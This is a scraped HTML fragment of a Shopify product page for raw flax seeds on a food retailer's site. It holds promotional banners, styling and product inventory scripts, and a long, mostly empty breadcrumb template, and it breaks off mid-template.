d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Restock your monthly breakfast, seeds & snacks</h4></span></div><div class="marquee__list"><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Enjoy 30% off sitewide on orders above 1200/-</h4></span><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Big Cart = Super Savings!</h4></span><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Restock your monthly breakfast, seeds & snacks</h4></span></div><div class="marquee__list"><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Enjoy 30% off sitewide on orders above 1200/-</h4></span><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Big Cart = Super Savings!</h4></span><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Restock your monthly breakfast, seeds & snacks</h4></span></div></div>
    <script>
        const elementToAnimateMarquee = document.querySelector('.marquee');
        function toggleActiveClass() {
          const viewportHeight = window.innerHeight;
          const elementRect = elementToAnimateMarquee.getBoundingClientRect();

          if (elementRect.top < viewportHeight && elementRect.bottom >= 0) {
            elementToAnimateMarquee.classList.add('active-screen');
          } else {
            elementToAnimateMarquee.classList.remove('active-screen');
          }
        }

        window.addEventListener('scroll', toggleActiveClass);
        toggleActiveClass();
    </script></section><div id="shopify-section-template--19101338796270__main" class="shopify-section"><!-- SAC START -->
<script>
  var sacProdId = '7855418015982';
  var sacProdTitle = 'Raw Flax Seeds - Rich in Fibre (25.8g Protein)';
</script>
<!-- SAC END --><link href="//true-elements.com/cdn/shop/t/37/assets/component-product.css?v=25911631464881523081742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-review.css?v=100129706126506303331742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-price.css?v=139205013722916111901742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-badge.css?v=20633729062276667811742021765" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-rte.css?v=131583500676987604941742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-share.css?v=38383599121620234941742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-tab.css?v=57604492746316682781742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-product-form.css?v=140087122189431595481742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-grid.css?v=14116691739327510611742021765" rel="stylesheet" type="text/css" media="all" />




    <style type="text/css">
    #ProductSection-template--19101338796270__main .productView-thumbnail .productView-thumbnail-link:after{
        padding-bottom: 148%;
    }

    #ProductSection-template--19101338796270__main .cursor-wrapper .counter {
        color: #191919;
    }

    #ProductSection-template--19101338796270__main .cursor-wrapper .counter #count-image:before {
        background-color: #191919;
    }

    #ProductSection-template--19101338796270__main .custom-cursor__inner .arrow:before,
    #ProductSection-template--19101338796270__main .custom-cursor__inner .arrow:after {
        background-color: #000000;
    }

    #ProductSection-template--19101338796270__main .tabs-contents .toggleLink,
    #ProductSection-template--19101338796270__main .tabs .tab .tab-title {
        font-size: 18px;
        font-weight: 600;
        text-transform: none;
        padding-top: 15px;
        padding-bottom: 15px;
    }

    

    

    @media (max-width: 550px) {
        #ProductSection-template--19101338796270__main .tabs-contents .toggleLink,
        #ProductSection-template--19101338796270__main .tabs .tab .tab-title {
            font-size: 16px;
        }
    }

    @media (max-width: 767px) {
        #ProductSection-template--19101338796270__main {
            padding-top: 0px;
            padding-bottom: 0px;
        }
    }

    @media (min-width: 1025px) {
        
    }

    @media (min-width: 768px) and (max-width: 1199px) {
        #ProductSection-template--19101338796270__main {
            padding-top: 0px;
            padding-bottom: 0px;
        }
    }

    @media (min-width: 1200px) {
        #ProductSection-template--19101338796270__main {
            padding-top: 0px;
            padding-bottom: 0px;
        }
    }
</style>
<script>
    window.product_inven_array_7855418015982 = {
        
            '43331628990702': '93',
        
    };

    window.selling_array_7855418015982 = {
        
            '43331628990702': 'deny',
        
    };

    window.subtotal = {
        show: false,
        style: 1,
        text: `Add To Cart - [value]`
    };
  
    window.variant_image_group = true;
  
</script><link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-fancybox.css?v=162524859697928915511742021765" media="print" onload="this.media='all'">
    <noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-fancybox.css?v=162524859697928915511742021765" rel="stylesheet" type="text/css" media="all" /></noscript><div class="product-details product-default" data-section-id="template--19101338796270__main" data-section-type="product" id="ProductSection-template--19101338796270__main" data-has-combo="false" data-image-opo>
    
<div class="productView-moreItem moreItem-breadcrumb "
            style="--spacing-top: 10px;
            --spacing-bottom: 20px;
            --spacing-top-mb: 0px;
            --spacing-bottom-mb: 0px;
            --breadcrumb-bg:rgba(0,0,0,0);
            --breadcrumb-mb-bg: #f6f6f6;
            "
        >
            
                <div class="breadcrumb-bg">
            
                <div class="container">
                    

<link href="//true-elements.com/cdn/shop/t/37/assets/component-breadcrumb.css?v=44178794156411635951742021765" rel="stylesheet" type="text/css" media="all" /><breadcrumb-component class="breadcrumb-container style--line_clamp_1 scroll-trigger animate--slide-in">
        <nav class="breadcrumb breadcrumb-left" role="navigation" aria-label="breadcrumbs">
        <a class="link home-link" href="/">Home</a><span class="separate" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span>
                
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/best-of-true" data-handle="best-of-true">Best of True!</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/best-sellers" data-handle="best-sellers">Best Sellers - Quick Buy</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/diabetic-friendly" data-handle="diabetic-friendly">Diabetic-friendly</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/flat-50-off-sale" data-handle="flat-50-off-sale">FLAT 50% OFF SALE!!!</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/healthy-seeds" data-handle="healthy-seeds">Healthy Seeds</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/high-protein" data-handle="high-protein">High Protein</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/raw-seeds" data-handle="raw-seeds">Raw & Roasted Seeds</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/raw-seeds-seed-mixes" data-handle="raw-seeds-seed-mixes">Raw Seeds & Seed Mixes</a>
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
